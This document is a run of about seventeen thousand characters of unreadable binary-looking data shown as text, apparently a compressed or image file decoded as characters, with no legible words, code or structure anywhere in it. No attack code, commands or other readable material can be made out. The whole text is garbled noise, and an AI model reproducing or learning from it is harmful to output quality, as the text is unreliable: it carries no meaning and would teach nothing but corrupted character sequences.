�n>6�n��.�x�k[�E����pYhGp$��hZ��Z��ۨ�@w7���b3$��2�m�qתM{H�Yw�uť*P$2���@��v��K�k��(�pb��IQ�w���}�ܶu5�[�\��a�9��a�-�m�ʚ.���[���ŘЬ�H�4���������äOwV<�q�o�<4ֺʺ5��]J�M��M���%��	�X�)_�)�q�;�p��&	���*��� ر��ߵ�Ħ�	��wf�2�Pm`>>��돸uVW����HU������4�Gc1�R!�n`>Q��뒔�����ҠmX�̲sE4�$�lH,�����v#~G���ә�e��Q��&X����t�h�h$+��h\2<R�h�o�ة���h���7$c�s*�+� ʋPճ*t�Ә�q
�2�Z�`�jB���_I�`�t�YNm��G:��:Hm2��1Qp;�����=�x>ɺs�� �f�7�t����Z̹�(�%�i��I��wuL���)��L�z� ��}E�U���-���ZPS�qX}��_ݸ&e1���8�=$���R�s����55euY�����T^�q`.����\��}���K�]1�C������̳�����.�	�D22I!yH����u>��q�~`�ʝ�i�6���'*�[Z.�T)�.2r�MAY"�#Jz��H��u�.E�\�����IFjsLخR�5:e��Y,gv1�($r��3�dYq=��_e��/j�N_PM�JHS�r��G�IKUuu�xr�e�u�C�W���h�>,ڌ$�A"���w��Թ=�Z-Uulx���ZS�=%��$!�G���oo��_����m�	ܒy7����7ƅ�z��}!I=~MG�u.r��S�
��Dm�YU�h�yM��a��qa��&��3�5r����9Ǳ��#ƞ���;C}b�S�'��I��Ó64��VO�0����!�i��s\��G��iQ&�2���K����$3\(=팷Օ9�N�U�1��T���M��sK��tk��Ha�B��2�ay ��y�v�c؆K��c�x%��9��i�6m�؝�����i�"F��p�1���Ym֗
�0�]�A����gK�UPVE�^M:Ċ�dRQUmb��f#{_������\�1�͠�.�2��I�fMp��#�YdG�%���C9��v�e��R�N��F������!�ϣ�*�n>i���^�ԫ�o���� J.u��[��˾�R�X9=mas��m�3��^�y3���8����nH-r �A��w�7�>���5��;S�~&��
�M���� ����U�Q���ز�׽4��8�Y��Z���Ҭa�E���&�����9�E� Z����rŢ��9h��_����Q:m�JU�Y�b���e�X�݌z�e9�
dI��Kp���0�X�:�B��zU��~2�j/s�����\���gax�=��sm��6X�=k�����:�Ӫ=�T�̎���C�X��������V��Ws������|�j�)8�0�l�a�O�:㥒�S3MU�R%Dv��2�Sܱm1�W̲����Œ�������,�*ŹP��붹dML+����t�|�:KK'*k�'�V�0�A��)($���@ �qc��cq�l�u1r�:�1Ŭ��	�w	Hj��n졩�Ջ{<�ZJ����:�ª�^Zz�L��L%����0S{��bm������X��`/�k�����ė��Z��]u��|z� ��ë�[��m��I{
�S��U(4�{�+)h���*9Q�ZL1���S�����Fn�Z� ����ka؆27��i���	����<lc�5su�1���L��փP1��Kl^�Qe	���2�UO�0ꄒ�����F��Z*%�e4�M*��;�}�{�q����G��>�e>�����G��lC0Ԉ��=L�j2&i�,x9�#��*KvrR���2-Z����jz���PR��jx�JzwY!�U�ն�����lX1���w�������<�c�����N��{c�W����cp��?0��h�����j�g�P[Le	�%>\��x�RZ!E5T��dBx�\�i$w#�nO�J��E-Q�e[�\V;|	�����%֤�iα`4:]�I����ݾ�z�o*kiW�VL��r">\�n�JBֵHeHQB�| ��h%���y%�؀�-�'k�ޖ�)�Yw����n}��OΤ\F&m�x���9V���A��
&�;�N0���V���d��"]�[�b)�u�!���
��mIC,��T}������2�����rw&�g��c�RiZZ�)��.���nl@�־�`q�3O,u/Q��EE�93:��.\�х���Jٯ�m&-��5��J�nKA|�&��V�ǩc�,���T�]$�q�1���x�aLSG-s���ą���K��r]$��QӘ�%��1�u��ȥj3jE�;
��%S�!N�B?�W�un!*QOSA)�-����qԪF�N�D�-� ��6'�6�V�%h���{z�p~v?����]S��ʋ ����N/]O���S%�A��"VAQF��t�����G�qJH1ز<�J���;x���k�O���Ø��8C����Þll�~�5��Ŋ�S�g�/zQR��K_S�O��B����)ޞ���Jz���HLT��'a~-�A��T�3�<ǐ7 w?�p+d�B�7ƌ��$��R�q��%JA���7�
 (���Ď�ŎS)	ۿ�>�htW���'oK���D*檕bO��q�%�-�}Kii.l�A%�7H�Q'����a��P�Ϳ���|3+��
@��o\BQ��:k��T���?R��~��vOo�p������~\������վ� _�$���c7�>�OGd��P�F�$�|����a��P�Z>Go�������c���1�	ǚa⎔6���P�*�'��=��0�H�ѡ 2������.H�RFPJ�����bj��rL��X���z�¹8�29�2�R#!������s�Y�9�Sᙩi�g���=k"��
�y��v�㵯l<�Q4��)O.�Ki����?��ܝT��Қ����w�=3ً���̮�ɀ�A� LJ���BBv0)HR�
��h�00��)��I�PG��M�]���>�K��ֈM:y����1j������+&����;����Ǫ�ퟐ}�+\zcm�Jn3jZ�eIi%@����)WWPd�f��^K洮M;�ܭͭ��[����K� �� k�~�z��)�Z�f�sس�YW\I�bJ�$�
�@ �)�w�-&VAGO�&�Ǳ��f]I_��.D������~��K���vLG�	Jߎ�b�#e*3�sL���?ʛC�:��,~l�����2i������ﲿhAz��<{PF���gCWM�/�8��Xi+�0L���Y�0�5X!�c�?�Z�
eN��[j�_+,��G��V�L$�T���❂��U);	s�%dP89�xV�MV 1�}(
9��k���Z��������U�6_����˺~�E3D��k}"�$�l�Y+劝o9P[ʲ���k}�rd\n������H��)�%��;-ej�O�f���=������'�m]�����gz�+�7eHH�I�2i7��˱ܜ��c�$)J�8i�\GWB�JJ�����t����<I�v{FG������d��̈́{�v��������œ�/��^U#5惓ܪ��uMtG'd�	�y��JR�Q{�y6;�/t$-���xה:���r�\�+ҍ�Lс��dEd?�c�m�t������>C��{"G;4�;��I �_�$����}�Я���VQI���>s+t�m'a�	��ARC�^���Ac��d�#�\浲sәE!:�X�K_�+i��gvf��qW�[<����f,w;�Ca� �0���w�V�� ���F]K�ĳ�֚u �8�y�� ��BG�`67������s~�M)�n|Yy:̵�Nt{L2}9�C�7*��~B�J��N}�[aٕ=&UwT,���M�vy�]zJ�����e�_
I��}B����qMD����:������W�M�o��"����*�����÷�O:��Ж����	@}��b8�����o�����I!IG&��#nL3>�ot ����� �n��G�ר��� �� I<��˪��~o�� ^;�bW��̰�n'E�ƞ�g_ZL�plP��wz�_���;��e��S�����K��m��剙����>�a�a��~I�6v
�aw��?ٴi\s_n풛������v���&Z̯�E��ԔlcmB�&nh��*jf�]��nğ(���jS%;�A�Y{��m��﷦75�&���,��;ȮbYeV����R��՝]|�`����Ŋ�8�Na�oh�CDЮ�B�������J�jX, ���q����
��Eg���I�>��{�/��-ͫs<W�ka���IEVv�;��LX������)��j��; ��XJRҸOUfH�Է�	��.�Rm�>\*e�����F� Z�=��o�l�ӫ�S�6�����R����e4�+3�l�N=�4���Z"��nL?M�--)^�R����.��/��wR�Gk�]�E��}�	ȭ�0�n=6���iY���*��'��,�(�|��,/J��c�)����㿧X�M@�q]%����γr<tؼ٘�6��Z��� �3����'r�p7�Y52��l���p-�&�����ͬ]#�gi�1:�^�j�6qgc��h�����Ǭ�G��[I�)N�UB���6�����q�ӻ�>�
��i2�V��8�mrX/p�-��;��B�^b��UG,WHx�����{����"ԥc��?��ɳ�Z�Uz�Q+ꟑ5�kWD�l��cC�Y^��S!�L6��wd�4�r��dJ{��a���ܓ�s��O�W��zF,/nqa۽��2�5�An�U�P@ɿ���N0��*'b�K��bZ�Râ�ekp6��2�4�v��T��)ˁh�+���q��6�����-3"���$,���IO�~w�߅�4�G4�|(��<&2)qf��*��Mſ�A��fH���Ti���IZP�Y?W��f��dr4����+P����$�v&�rJz(�@e ��$ۿ=�� �`&b�XPF�2�Y35ɵ��RDT��D�P*�6��N�n��a���J�N`Ұ�j;���p	�o��Nm,��ݙ��l	 w�߁���4$<�.kgې��&#t#�	S�D})�;nGp@��y${ش`�V���T��>�<m߷g����Ӱòڲ�\rӆ>�+y`��}1��<m��9AC!��-�_m�C�Y�Bj���?^���d(ʔh,!�	�V��$?V� >�M��"^!�`>����D��`4�uo%o��"z�ڗ�H;�ѷo��=R��µ����p� ��,��w�k[t\�X��OX<�z��$��Ԗ�܂w�p�%H�L�m��"��@`{l-��&�(��~\�T����n0�"��!Ĉ�^�)}�:[RRHQIZR@<4f�ʑ��|H�~�K���\22��OK�K��Q�YX_E���������EB���e�V��6͢�*I
SwQ� ��j�	4�i��G�o}��� �*h)�m!ʛ۱^��ه#c���5gN��)1K�W[�֗Q��Yfm3�8��B��q�=f
��WXl�R=&]�U��<pYT�@����Q����k��
��F�+�}	\}|0~c�-�����˼��]��W���]m�z�u�0�PYL��kt}J�|�KiX��:�����2�<JG`�q���'L�ݘ�vvB�a����dݺӧ�Z�G������4��1,#��)������D��E���q���MQuo=��;����"EE����)��ȳJ��d����v<+��K!eM�Jpo�0|꒶����0�3mR5�5VҪF�� ��SkcXt�o�׫r����G����K�6x�ڇ�E-|���5ţ��ʺ�k�V��	Wueu���x�v��u�DE��mK��l�a%JaM����Q��߻�@l;E��nm�{��͸��oִ�>s�4sI�Y~a��$d	R�5q-Ɍ����O1mZ@�Vn�[�,���+�D�:IX%E=�'��c��NS�u{p?�2WUW��Q��w�ǚ��n�
O�}��/��-&�5���q/���l����Ԭ~T��9�ПaQ�c֏���Wᰝ*R!:S����c�KR��u�ո���@��
{V���$��C]Fd%����7ٗP��v�ܙ���s3��kX9�~�fc�T��q����1�VA�]����[}��n{�:�R���uĤ��IUQ��iy�<K�J"�E���a�LW&8(r
|R�@[S��'׽��+��j�O��?��0��f����s|y�Nȵ�X��1*��R�8N@PL������و�@/c�1_L�rǃ����2���nh&:S�?6� ��	zJ�M%�W�3I���"̲�|� �f��\��l�e8f�����I�!����m���V�C����9��g�'��T��K9A�����p�x��9c����Zb��) ��8s9s��r3��XA���"����p-q�<8f|D>5X?<�Jy��L�Oo�Q*�mJ��1��,�� 
4:�H�~�V�7*��fۦk>���Y`��[�wP��=b9c��-��3V5�Rr��u�6�i��B����FM��a;%z�d��Ș��L!��ZV�R�IsW����m|X��s�ˮ��E_u�ǶȬd=+(�p(+ʬk�Ե>�^�����m�6�ډJzU��+j[ÝIj$�b�j��]���[��\���^��^0mɶ��^׿��� |e4{֮dq����I����L�;�J��K�Qψ�&�r;.��'�䥧��B�hz&�:J���x��IrE�Eŷ�p	��=g�H��J�l>v���=i�(ܟ������4��[���R��5�!�Y?8�5o�ٶ.ֿ���:35��K	Iw�KMPk�Ҍ"�P�c��Y�,X�B�z���a�q36�ɿ��ōi�k]�r4s"��K��E|�l+�iY���Ǳ�_�����b�k��@�7`��\ba��/(%�&_��CL�v���@.��7�6��õ;!i�!
,I �{���`lp�u�,�m��#&��#�Hxa��1��.��UG��Nu{8	�U�bD��`�`KK��6	j��
�	O}�MΣ������_���J6�����H���#'���{*��U�}a�\�VG���lg��kR-$Z̗u��f.ZI�K�V�]q�ه!UW�����tX~�aQ"F#UEN����4��X��rm�&CO%8V:���r{��� s��Q�_^jDJ���H�2�������?���H�c��Uu�W��ٕ ��C��%�bDq����L��S�H���@��W�-�F�0>�UJ$><�,�E [�UXh�����������/5����+�s��K,[�ǯ��	x�@ifٽ��5t���VC��Y}���Jxē��D��X��*��1�5@6�E���6�X�ֲ�A��a�&��;�qc���;׽S�+�����-�k�
���c1��MN�z#����Rd\���&H`�D	ZG�P�J*J
X�ct�gv[��pܮ������]Y?�e��!�������}�a��Z�mD����n�1r�yl|���T8�j�=3l��!��ay n�#���T�+J	R������<ů��/�c����bo\��)秗Lɧpl
�_�9�F [�
��Y��	��\�n��Bg��*q�b�쨯0[P�� QI��(g��
�g?p�E����-�y��Sg`�
�W��#��#0�`B*����󊚚�4�Е)n�$�����]�q"�e�F`t9���{�1��N��}W�{��VMtԗ�S�	g�n��}���o~c�l�-�﵆�i��DG0B6w�?,G�N��BT���n�!@��$+���:�k�������1/���� ���-Vˏ婒T���P�@R��vHJ��?n�G�Lj.T�� �b�Y�`@�>��Mc84r���H��C�����(���IOIߨ�ۄ_cy�8kZ�cl9GY�p��5�����e�G���oKkp��f;�ƘC�sd��KA#q��͈߷�������17+�� ������F2�P�R��lw#���H������2;��+$0��^C��P�1����R�|���B��,�Ep���č�yNۀm�{z[�#MB"���w[߽��>� \���Ը>�U���D�ǨǢ��_/
}��Ā��{t���!��6���ٜV�UsR�Α�b;��#۷�Ӕ����:B�x&�[��ą�ƉjN�j�����tbX�E�@�I]X�}l�5�s"�H���5�ǥ��=E>���S|*˪�R�JiʱvbP�`�����[��0�YKYOY���G[N߲�)9#cu�!WF�#R� �����W�yVp�(eY�Wm���J�f�d�"�"�-a��@���)A��N�$)��Y��Z�B{�۟V���_e}>r>��aX<6���_P�a��ö�ݰO]JC�p%��A-�eCc��8�S�r4ܱ68�TQc܎ث-{��>io�n���;�F��M���O)�d��+N��>���K��{^&
K�����[�&�����!ռ�%u�{�űX�u�dF�[�����4�RˊHKj\��޶��U#e�����VF�R��6��e��Ņ��7�l�3h�`�{������y��� 5�M:�^��jr��s�c�3�4�)ToM�.8����)K�RGGI�m
�s�fza�������/P �)dY����#���G���;�!Đ���w>z� �� ^�Y�(��SX9'��g�
������%�X~�,��<-b����ׁ�,�o�~��X l1�.8�V��s߾�8N��}|�l�>JHWW�ǰ��~�y����wǰ�2�Zղԧ�R�QQ%AD�,���Iܓ�>O	B�c��Ü�K�N��|H�I��9�[W��W?c6�C1���
��>�i$� ���ל��e����*M�?�lIzO���֞��-O#Zǁ{���rq�Og�9��N��d����U%ǥƖ�%&(i$���J�~��o��/��6YuI��$k�l
��_���:��0���r�3��]>`J�BF�k�ou�R�m����T�׵78
�qUjn3e�i��B]m�Z��9A�EaR�]%��X-)E��<�ͨ3�X���\U+xw��ي�<�8ak��f�1��5�0U���eC��5(b6����t����C�K=U�t�L�.�P�D����O���Οb�D��G��ȅo�ۭ�f�/��Y-Z�ڤ<C��5��#T�ƓA6H�Y���-am��p6�*y�.��-'��v�۟�o��]O����Y�5Yn�_M�j�I�+}L�u;����0�G޼��D6z���U)��mi.���e2:�ӳ�Z�P�4�2�
�i`~c}��;x�4������?��g5��5��f3�!i��f3OO2L�"Z*u-��9��Q)������4
�
���l"�*\d�����O�L��,�P�tӤoa�3\�� o�W�^�Ӏ��,-qrv��mk��;}E��4�ƿ�v�#���fC�[]d�5:��v��#����d�a]�csR�QmU�F�Z�t��a��R�K0	�N����o�`��,���e�_06*{߷��ċ�☝�+0��jNGP�Y�u�%J-� �ʗ
	�!���,㛖��N�'���Q�+�k�9e��Y%GB�_������C����-�6��ee*$W�c0̇r�����rR�A��P���6;(�n��+7�i�2�
��X��6�������Ω%V��6��÷���a��U�� q��S�k�T���m����ۖ�_L���
z�)۱8l�Z�}:)�D���8_T�u �uE���]�9ŋ]���ԕM�r[��3�*B�x���
H�J7;c��	���l��v�����BIFX�`�x<_��q�.]G�]3���q�LrT~���������)��w��%������[N�HL�:N�{��k�����VU����ԣc����T� �<��~�n]���zb7<��,Isǿ�IprZ7�L��6YB�qwUhQ�W/rw� ���rX�ߑ�_�Q �r6�ߞ�\�}���*�2�\��Қ����QH"N�(�� �_�� ��w�`䩤u>$΍������'���J�����$�]��6�|��B:�(����1�5�7�
)���G�9�sHȔ��bZ�w�,��"��,�XTX��*.�[~����zm�-�2�J���1ԇ!��AYV���WQ�|!C�]�&���N����`ur�ٌO��w]�M�������k��ۭ&��ڃ=�W��E�c����l+�J�C��$4҃�@.�E��/��KKH��U
PLK$����ss��j��jw�,A"�$_߿����l�������)Ӟ�5��먛��U�}}��Ǵ��Lԓ&t�H�ҷ�m'�S�w��=<�T���M"SD��*	 �PHܱ��pm�'}������&I]�B�p�QXjf ��u����T���W��I���҂HCe!(�OO��;~�f��wj��o:�$�ﹽ���Q����4  6�}s�]g�c�[Jq=K�WR�~�7��� ������W���� l0f5+E�a����|v��O���K�f�4�6��k%�#�E�!-=b�x�-�ǎ�:[mq��Ci*PTt�VR8��L�	>�3�s�m�K�
�d�5��[�ۿ���r_[��:}>���:�=5�C9�wh�t�8�6���
������rb�Ю�Mi���9e��T�n��Y��N�~���s��Q����!�{�t�������v�s�G-�������[I��i���W&LćҴ˦��k��5%HB�a)	u.���@�
撓eHQ�H��.�^��S�j$���f'e'��a��G��2%�u�2�)�~��)����$���?PN��L7�j�l$*�_O@���<��O�ۀ����p|�I�O���7�qѩx�|1�ߓ��$������� /�:E������b���o?�����8����zT�nJ���w��#P	6����#��Œh�s\�hva�Ve���$���i�KI]��r*�1�d� ���H�3�;"db��3�Q�27Qu&]��|L����g�tF��� 	��U���7�� 讇�������6��Rݯ"��>�Fn��$'3H�X��y��e���̅���ǝ��r�Hj�m�����T@i�̙K1�$6ˎ��cm�E��o��W�&WB맾ʑX� ��6һҤ�|M}�t���Fsڬ��gy�����+��dv'�+-���ck��2WyC���y��2=\�H��M��[�ƫ��1Q��4�*i�M6�UYJS���#B��%e������ ���2���SM4��0�ܰa5�g(�u�͸�s����dKC��5�I����pK� e����$b�� _9�'.)��c�9�-d97,9NA:�k�!\i��['*�;��xu9S��Lj뀧cHWL7�LĀ����C$���s�����Wh��YШ>,DXj+�;_���z���o�(���/]#�9V	W(c�[�0*��lj�)AR>�-m���mkl�+rN�P!][�|� >'>[�;������moO\}/I(RK�-KS�SΔ���������Ouܝ��Ņ�;_lr�{���l|/�+�H�;���~vWK( �R٤�� 8�c����RO�\�[��Z�(��j֦��f|�+�ok�>�z�e�d|��;zK���	ش�y�I��s|֛-��D�$l��U'Q�,}p����P�E���z��! �by >��*�-v=�N�s���}Uҝ]ӈEiO�f8�UMLV}�l�sc�O�x�v}�f�Ǖ����nt�4r5�k��� �̺w���_6ɪ��92��=�{i� �{���
q�߸_����PWQ
N����p��o���a��_rI?��8�1�#�>㺶���~��i�������3����n?Ϗ�����9ܟ\aT�7@��.����Gn={�� {}{�	���l��Ҁw>v!;ێߟ�c ��åo�('�� M��נǷ�Ƕ�J<�� ��	#m�������E�?]��4��k-Str8�`F��FWkQ
�rb4�Ze�>H�J��������<�t�1y#o���XQT��R&!X���~y��Xq��k�Ԥc��0S"Bf�����m) U��#��)](���/�N��h(�(d�BT[����?\*�M�fRM�c��[ቻ��nf[�eډ��Ͱ�q�XK*rU��ɿ��I~J�[�S�4;���l U��SM����6�����PUv�w�cU�n��y�uZ��@���H�����Tnu��� �f��ϓ���䘍!!A)��J nv�m��!�̵2�K�N�[~��5�8V���sn�z����Jv~2eP�졺Q�$��۷�쾉�i�}���O\g	�QL<B5�{�|��v(�T���ٿ�?�ڊ�lOwI'~���v�q��{.ZJtv_1�㏝�к��L�Jx�Q�����|'�oLCg�g�A�z�;N��#6��b� �� �>��G�;��G۾�~o}����c��`|���5'� �Or����oS��ǎ/�1�;� -�0����}o����x3=���~�x�������k�=���۷�n�_]�&��Xc[�	R���<=bw'��bgҚ��=lg�u�Ȑ�y������"3-$��(�#�߆\����HPH'��>�I��ˤ2��sz(�B����ɿÿo����������Z��&�Yhw(���[�?;�U�� �q���:"�HҞ.K�$%,J��9�7�9ih�i�衙��3S����@2HQM���Q>K�:��'��0����i'�
)i��&yT���'ȚB�l,�*b�^�gx4|z-M^6h� %K�i���n(G��v,6�h�q����.���B�x�f��A"S rIc5�}�����H��f���e��^�lmslUn?��ά��	�{���O3ٶ9:�V;V{���&���,�
��p,`�"Ȳ��^��ұ��cl��Z��}�I���Q���5����+j,LJn	$�[��'͊�?e9~w�y�}�#�I5A��wT+�Px�b  �����i�b��N����8s�W��N�/aS���I�_���P?L��.ո�H=K.���QO�櫚6jke�x�ek>'�7ׯ����Z�b�N�ʚ���(�b&��
��E�h�����|q?�+�O'����˗���Z0��\v�v|��*f�_جuJ��!oSMwg'@mm<W6�����u�=c��e�:�Q� 	�	��Q��+.1G�g��Vj�R+K���w$���-O!��Q捉������鏷�'�����?���Y�����#<�s5�i��g7�8�|��Td@}Ȓ���F��=��_.��e}x}:�w�����&���G��Fa��fS�x�	.A؈�4�N�B��~�� ���R���g�+pLj@�82�	q�]d����)����°�b��q�A�������4�m(Dz�����éd)�T�8�R�����Jɳ©�j�bZI�I䛟� �ܴT��4�Q�S--2�H�P��m���$�O77�6}���TM��]L)�)�P��f\	L8���2��ԶJOԗ��v#�CUQO*O��nX��R�aS$sD�TF��!��ea�C\�{�̷�S�?�H�o�\��1���)�e}����)�GHS���+w��W�[l�-��)�}ϩ+H�8��U���j|zW�EX䴱7a3s$G�f��%��s״�ct�Q�g]L)kaR�Q%�S��4� .aφ-� ��5�!9�>̈�c��i1�4�id�qLɍ";�J��m�-6���h)PmƗ��Ԧ�ApA��<��Q�ՙdR����lAv#�yư`�o��������`8Ƹ����=� ��t[s}��aT~ݓ���  �q�Ǐ�O�� �{��c�⎓���m� !�x$�oC�q�/�1���	P����Ǎ�7�����qE�6V�~�	� ��#��v������G��djr"�1�S*��ҙ�L��$+.�-�۲Gn2�|�*�ڭ@�"
��a�>�{�o���� �&�:,�E	-w�%��$>�c�%Bہ���B�;�؎!kSM��
�@!jI���?׊_,�z����k��>�x��!����,B����9��ge͞��=)��@t�~� ��Ʈ�{�@G��`�v�� |bm�w��`�x��T]�ǒlo���o�Ÿ��Z��:�)j�rI�TO߾� ���t��c�v��F7/���k����{��v���8�1���~o�`6�m��Ǟ@ܑ{|p,iN`�`� w �;�x� ^�yv�|�����n-��������l�w��6��p#p��~_���r����2��ո�F����{�q뵂mo��c�ܛ[!c�اp?�߷ ��:l�'ck�)�u��
_�~,�\��l���������^��3]�n�jPP��?-v�C�x-g����8�=�C$�O��&t^l����\\��ja����-l�\����������k��U�����e����[�\�j���X���BLM%�u�_}9���^��{5�J|�#?:����is��FoM���T�#kIS6�!T��A�w7:�@-/h�I����/�I"��I,�D5J������KX�)���X�#��_�(�\��5v69��[��-'�\��i;
��-\���f���~Q�MU�+v6�P�HZ	�ڝ�&�?����jj,��(騜ޠD��1���H{���6��M����gҴ�&u�KW]�*�!��R؋(X<߻+��"�bRN�Ntޚ�I�.g�l<�8��Ǔk.J1�%�r���U���"F��E��D��-Ն��r�:��:�� e�(�HΪ�e$"�L�Y�D��T�A8��W��/��@�Ehg�-�0�Y�Y4ց�ʩfT[� f-�\� �~ߘ\�ǯ�o�%=a���ٛ`���WT��j^ݶ�З���Jհ+0����dʒi�Rt��8,#��Qa�f9{���JO��:�ŬH�p[�-�u���k\t�O5�Mr+4��̰�"K�'�,�ߐʄ��̪4�։,�KOő�^m���w*�s7�z1�����*����ك*F̬#��!9�I��4�e����Ka,R	����������ws���G2�=���Mщ^"V;�Xį���w�)|��
��\�
ע����.�/Ґ�>ۊ;�(��s��2Z��u�3U�Jn��^ö��
�n�����6��2��AQ"�W��Z�������m"�~�/i��Şe8��?�f�#-�D�{Dc�e"-�K8�>����/r���U����yfk���+<��L��_w�ʒ��"׺�>����rJ��(ͫ�(墩��"Q,mxP��
ꯥ�V߃`E펧�եȉd6:��  ���A[R��'Lr4me�j��ᝐU!�:�
�l N���w�*̤�I�������x���@�X��&;���OWR�Qw=����>�9��T����� ��s����9����[z,u�J�5P�m�yV7^�P֡È��L� gFGҴ���Mzo),����4�MM�s��香�����Gbw��a����l(?k~�"͒���v ��*^�]��F�T���F�p	�Mȣn���wIA�
I�@�;(A �8�BF_.�^��m_cow�ƺ����߿�\�vB@���_]��W�$� A� -�08�~��H#�lc�����?��bݸ�0�A��y��~-�P^e%̄ħ��j���Y�)R��
��\vJ�iR�R��!*Z�P��������J��Ҟ�w�FTE��@�7��7�h2��Ҧ*,����&6H�F�G>����r@�ƶk�Y���q�H��?��)5y��9-�����X��k]������w���.͡�F[[|�P=ġ:O��݃�l�:�j6w�Te5\%LO	a��X�mJH�|,�+36�+�+�ʵm�"[5qdY�����I[pt����n6;���ŕe�2H���)r\�#�@��GTu._�C�Ŭ4�52�����aq��-h%ơ�R���Q�~�����E��)vƐ�]���h�����}SUSW_:5�k$5�\��� ��vE%5YIq�J���F� �u�#��!�p�9��iL|�m���n�E �3��Q
Vð#bF�x�{=�%��cu*{�x�����{O�zl� ����ֻ� \��b.���e����M��E
Z���4�R�|��;�O��k�9|TqӪ���R~�����O�M�f�Uŏ��|1~�}�l5�H�� _���cU7��'�|��{u�����|��1���I���m߷c���<�[����ݎA1+�/<���B@�+쑱�-ELT���6�C��?�:
��T���1���w�2�ED�5�K̼R��@��p<���p�)�hVH�R��MQ��/��ӟ���8���y����)���l'�_ ���M6SҞ���'�� ��0��Ŧz3���o�N�l���a�1��4I���
�� s�s�7OS�Vs_ MݮO��bO`��t� I�Q0�%�d�q�J/�n�D�b��Ѱ|�*�K�fI�]m������O��&�\��L�xc}3Z�~5����{���s���zygMT�/�c�#���y��_r̩�w�DkmIr�3R�L���Fe��<w7Ez�`zr}0����S�㞰κ�-�� ���ϕG+HcU��cr�.o{m��әnGWR�QOM�UB���Y� ��c�6b��X�\c�J���:�E�Gʸ[H))+n���| ��ۊ�fG���q�����
4o�LV~��:U���5fN�3�.*�1J��īNC���E��7`��Ԯ��&l�m+1����'�,���3�Pӹ����H�����0_*��bB�$1gFs:�2�#(�=@����U��؝��ͯ5�'3���yѸ�׽z�OV�sG��[��V�@��ert˒�R{i\jِ%�����g14�]�y�;��9ҹHe��3�@�qSR�4�>9�,�sh�Q-�����a�]w틫�����r9%0+S����I5r����]fMh���+5��?��[�c�r����z�Kr��7��ۇܯ�IquԱ�S�2��m�!�Y���S�_�� Ζ�:���_XWML(�[�%<��y _IRw��w\�_SMչ�]EOER���βK����5�M6��ټڎ�P���m�d�>�\�����_>�|�0^z3v���}"d7��6=��c�(:��D:{)����%��8��O
��$�Y@����mcp<����y�C��9� OH�V���K�o+��O*A �-l,�&�ycҌ�4�z�'���Y�>��n��
�P��髇%^V��{����AA�u�u�e�x4����I6&(ـ$� }m��/���Q�yq���1�����E`%�T���m��݋�R~@))(@�?}���������b7^=�nZ�!�Pc܀v�� =�-�m��
���� <�:K.�(	?R�On��بo߃�6a��|�:���O;���jjB�-@�C�W�F��'��,&���J�� �i��,��Z��ۇIj4����6Qrm�;��l���5�������B�^C����u�Jk��e�ش
�t�Jܗ�R�m?�	�	]�dᬙ��IJ4��i�ILg��_ږv x�,�Q�o8�0R�S��ї�����{e�u��.�bKTF�K�?�\y5Z��	�
IFǨv؍��b?�������rv���*'�{�� o��O�HO`=�T+7�X�c��~x'yu��]���������8���F��Y$Y��D�d���>�I5);"5so�k!.8�:�LC���!�Hfl´KU�)�*����я����)��g�ޭ��4?aʤ���
��(^t��L�}Ԅ6�lYE�t��_"�!��=�[.�}̦֠o�p��)iɵ���	o�~[iS���_�R�O>�B�V�� h��[�)
�&W��!�p�#L����Qs���؞A�1}���4�]/YP�;&׎$Ha$j`5;l$����@���A����8Կ%������Wb�e,*AK�BP� �������S}�.g��0z*�`LR�lw�j���я��e���̒R�/K�$D��Z�ǿ΅���s�ʜQz[s} ���w%��!��lG��ռ�¿EW˸�Te��w�.%��e+�2�&=vg%{BvY�F �u _c���+og�c����̞f��Ja>�&�"��7P�wֽ�����wh��*�mɋ����n2"��#�?�-,7-jm �� �����FZ(jZ�*j��d
T; /��'�����IC�F����6v�U��o��B��K�h�LBϰ����9>)��WHs�gT͕�Gt-IN�(���ƒ�S�e0A%E5d�1�����l
�z����~��+bA<� .�� 1��E�k�W ok�P�L�.#�ZT�����Z;�{�v�ͱ����&�(:����q�F߫�;�� N�x��^�~=� .����:��v�l	��c�� ܛ���
8�a�������)}M��̕�$�RC�cґ������YTj��5����Gs�x����e�U
L�!�nGr�m�Ó�����mn	,��*��M��z� ��I>�q�;��G�M�P����SŲ��I���Z�{�:g��v�=\��9�_E���'�hՕ����Q�vZ�z;���'n��OJ����_MuM<��`�l�b�zo|Czˠ+s<Ū�����j�PK��S��K[t�k�Fg��Z$W�� ��Q�t/~� /*�W��������;�l��鷖o{0�]��:��&��9 o�U�O��{v�&;�(vQ]̭��_b���
��.<����߯��ڼMN�)�o��]#I� ���;�� ӷ٪◨�H禌�QӖ%��S*��n1�o(X.���+1*���B[��h	R	NI}`�Փ��=���sL�8�ViP���굆�����Ǝ��|�!ʍOD�4�RUo氵ٍ�7���(+�|�l�Sm���x?���{e����:��/k�\�$Z��`��Dț��U���$�KK\U���<��[ܨ- ��}�����䔙�I^���x��\�^�؛zcY�+���� �$�Ys��b�#�k��C5�)�����J��� -j -l���GX �)=�e��
��i#�I��������zcD%RU�$�Ui�bGm����W���8���h�VL�H���Tk()xC�����DW�L�� q;��%`�W�fنA^��WU�z�%uiFZڔ��V�����U$Y�	�E]4�k�� ���pA���r-�S��K�q_�qȕ7QlgHb�elWGL9,54�Zdm%�=i}��OLt��.e�y��k�KU�"���X����|Y=׵}M.S�"�T� c($\�l���,m�,cL9|����/U-�K�*\ffKl���"�g_]2C50=d#fYN��q� xb2�Se>U�~}I;�o^;[	���s���̥���5��Y������S��uwV%�>��6�r�f�X������h��z[��z�\]���R��n/�d��d��]E\��+;\'��_�*���u 9���I3�,��r؄ٜ�0���N��$?é�6&�S�m�������mK�Q)��U�[�6��*ueMr�'��2'9)����>�g�� 7|�6��d��:߲;���UH�F'��dnS�#\����I�ȿ�=�� V���˕:�hi[Lnw�q��D}���sw��7rX_�|y�����%E}@���S؅{Z�8[
������"͖��et���l�m���hY ���m�}��WSsa���[����{���e���8I
